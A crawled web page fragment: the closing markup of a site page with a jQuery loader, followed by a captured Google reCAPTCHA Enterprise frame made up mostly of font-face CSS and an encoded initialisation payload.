      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div>  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1768942153405"></script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuaG9tZWRvd25zaXppbmdzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mt5ctzy7t4ud
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-j9bK3xuvg3ZzF-rZmAoGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-j9bK3xuvg3ZzF-rZmAoGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-j9bK3xuvg3ZzF-rZmAoGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/dMOXwofDi1XDlDg+woTDgGZ0w79TC8KIwpgKC8K+W8OvHUdIw752R8O9QsK3O8KwfcKHdsKrThNDwrNmwoTCjcO1woHCncOMCsO+UcKscMKIwqXDiToYDcOlNMK4C8KmwoEyw6jDpV7CrzNSwr1YcX/Ds1hOVG3CrcKaw7QgwqYUAsOUa8K3w4PCkcKTNk7CkcOjasO/VAMEBMOEUzxyEsO2w7YBw5TDvgrDlyPDhR9jCHUQZcKzwoDDs8K0WU3DpMKiAsOzCcOxwoHDmQgnTC5Awp/DtsOPwpFMw5HDulDCvTLDhEESwovCj3/DlxfClVkKw7QuO3lkwoTDmjvCr8O9w4LCtiHDosOUAMOQHMKkw4Mib38Pw6xFwqoydwLDpHnCgGvDjj/[base64]/CnHjDkyUWwr7DhibCox8SRHBzfnwvwo1sf8OqwqF5w4BpwoDDoQPDuW9EJil+w5/CqcO/[base64]/MWRRw5xQb8KBwo0IasKpw5RNF3bCh2bDiTJYwofDkMKIw6cew6lxeCfCrMO2w5HDnyYawq/[base64]/Ci0pgw5zDtxtgwolWPyBcV8OGKMKkwp5wJ8OjVwUXwp0TQ8OTwpgTZsOjw7xOw4IPAHDDusORw5RDHcKRw5hIa8O5ayDCoWDChHbCui/CkA3CqCVia8O2cMOgwpEmKQxgJ8K5wrfCrAA7QcKrw5RqG8KVOMObwpJyw6MjwqwNw7rDp1HDu8KjZcKOCcOlECHDqMKJw6pLCGzDpC05w696wpTDpWIew6oZG0hOMWbCiSslNMKnMcKyw4JpTcK1w7/Cr8Kfw5o2MxHClcKjw5fDksOoYMKmBi1rMW4FwosGw6Unw4h8wrzCujLCocKfwq0awrZgBcOANRnCuGlSwrTDnMO/wpLClB7CknsdIcK3RcOYP8O4aMKGCW7CjBYlGzQtXUTCiA9UwqLCssOuZcKXwqsKQ8OgeMO6PsKnXA51dztPFRnDr2AFwo92w7nDowV0f8Oww6bDusOIEMKPw5NKNmIILMK9wqzCmhHDignCisOwQlZPwqVMwqVoaMKpbwDCkcO2w5LCpC3Cn2pLw4nClG3DiT/[base64]/DhjllMn1Dw60swoQ3dsO8DBVgW8KqQ0LDp0YbT8O8w4UGw5PCncOjRMKmw4DDn8KiwrEVBinDpsOBwqXCnjjDoUUGwq5LwrVCw7vCk2/CjMO4QMKQw7QgScKvZ8K/w7R+OcO5wrB1w6DDuMKPw5bCnRbCoGJYeMOaw6EaIU3Ci8KpJcOtA8KZC2wjcG3DqMOaaQNwacO2e8KTw6ZODCHDsyQJVwo2wqMAw7o9ZcOkT8Ouw6zCsX7CuEAqR1bCohTDmsKUO8KwWSQVw6EdXxLDgmtkwrEYw5/DhcKONkLCrUfDp8KVaMKTMcOYw6IcBMOdDcKXKn3DtHkGcMOywrDDjicOw7LCoMONTMKVDcKZQGsAw4xuw6Yuw4JBA3AOZ3/DoA/CvMKxJBU3w6rCncO/wqjCljBVw503wofDjTPDkTk+wrbCrMOZLcO8OsKzw7llCcKrw48iwrzCtsO1STgEZ8OWKMKnw5DDqXZlw6Urwo/CmVfDrmlufMKnw7YSwoEMJQXDmMO8fB/DoX14ZsKeAlLCuWTCqUHDsTNgAsKHAMK1w73DnsKQw6PCu8OzdcKnw7DDj1vDs1bClCNVwrR3wpBewpV1E8KRw4/[base64]/Q0NxTQzDs3/CimtBw7w+V8KJZ8OBw73CpMKRAE7CpcKZwo3DhcK0w6Rzw7sGNsKWwprCg8Ktw63DsHHCk8KODilzXFPDn8OCwr8kWDkrwrvCvmddXsO2w74RXcKaWHrDohPCqzjCgXwSOW3DqcOgw68VNcO/[base64]/wpjCgTHCkcOBYMOYCVPDlMO/[base64]/CrcOkw41+ZVPDtDfDpldAw5F5ScKKTMKpwo9oXBEHQMOXw6RnAMKOKBvDjT7CuUQEJSEnXcK5wqB4WMKywqZswo1Aw5PCk3tywq5RBR3DqsOLSsO2EhjDpBFIDk/DtGvCjcODUMOVAjcKSH3DvMOrwpLDjH/CmjsCwp3CvT3CosKiw5jDtMOEOMOew4HDjsKGFA8pFcKpwoHDshh0wqjDqUvDjsOiCGDDlHt1e1kUw67Cs3PCrsK3wo3DlGMvwogpw4hVwpAwbWrDiQjDm8KLw4PDnsKHe8KOWktNZg/DpMKdRS/[base64]/[base64]/CnsKmflUUwp7Dp0lzNMKzwo/Du8OpMcOaAMObw4LDn3dCTUnDiUXDj8OLw6nCilDCisOtMCPCicKBw5Y/[base64]/DjcKbwpNQXcKuwr4aw6QHecOfdSt4O8